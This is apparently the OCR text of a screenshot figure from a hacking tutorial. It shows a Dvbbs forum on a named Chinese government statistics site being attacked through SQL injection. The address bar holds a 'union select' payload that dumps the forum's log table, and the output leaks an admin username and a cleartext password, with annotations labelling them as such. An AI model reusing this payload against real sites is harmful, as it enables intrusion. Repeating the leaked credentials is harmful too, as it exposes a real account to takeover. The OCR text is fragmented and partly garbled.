 统计员之家论坛-论坛回收站 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.sdtj.gov.cn/tjbbs/recycle.asp?tablename=Dv_bbs1%20union%20select%201,l_id,l_content,l_addtime,5,6%20from%20dv_log%2 转到
0 union select 11,12,13,14,15,16 from
dv_bbs1">2005-6-16 9:07:37
CA%
AF&Submit=%
CC%ED+%
BC%D3
5 00:00 | -----
username2=shijinwen&password2=sqz1122&username1=%
CA%AF%
D0%A1%
CA%
AF&Submit=%
CC%ED+%
BC%D3
0 union select 11,12,13,14,15,16 from
dv_bbs1">2005-6-16 9:07:58
1900-1-
5 00:00 | -----
-
username2=shijinwen&password2=sqz1122&username1=%
CA%AF%
D0%A1%
CA%
AF&Submit=%
CC%ED+%
BC%D3
0 union select 11,12,13,14,15,16 from
dv_bbs1">2005-6-20 14:16:20
1900-1-
5 00:00 | -----
-
这是前台帐号
后台用户
名
username2=shijinwen&password2=sqz1122&username1=shijinwen&Submit=%
CC%ED+%
BC%D3
0 union select 11,12,13,14,15,16 from
dv_bbs1">2005-6-20 14:17:54
1900-1-
5 00:00 | -----
-
后台明文密码
操作日期
选中所有显示帖子 还原
页次：1/1页每页20 贴数15
分页： [1]
完毕
Internet
图 7.24